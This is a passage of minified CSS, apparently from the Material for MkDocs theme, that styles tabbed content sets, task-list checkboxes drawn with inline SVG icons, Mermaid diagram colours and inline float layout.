.tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-accent-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){background-color:var(--md-accent-fg-color--transparent)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12Zm16.28-2.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12Zm16.28-2.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color)}.mermaid{line-height:normal;margin:1em 0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
